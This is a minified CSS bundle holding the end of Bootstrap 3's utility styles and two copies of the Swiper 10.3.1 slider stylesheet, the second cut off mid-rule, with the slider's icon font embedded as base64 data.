.glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/**
* Swiper 10.3.1
* Most modern mobile touch slider and framework with hardware accelerated transitions
* https://swiperjs.com
*
* Copyright 2014-2023 Vladimir Kharlampidi
*
* Released under the MIT License
*
* Released on: September 28, 2023
*/

@font-face{font-family:swiper-icons;src:url('/css/swiper/data:application/font-woff;charset=utf-8;base64, [base64]/wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4/Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE//P/5/f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH/wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active{pointer-events:auto}.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}
/**
* Swiper 10.3.1
* Most modern mobile touch slider and framework with hardware accelerated transitions
* https://swiperjs.com
*
* Copyright 2014-2023 Vladimir Kharlampidi
*
* Released under the MIT License
*
* Released on: September 28, 2023
*/

@font-face{font-family:swiper-icons;src:url('/css/swiper/data:application/font-woff;charset=utf-8;base64, [base64]/wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4/Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE//P/5/f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH/wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes 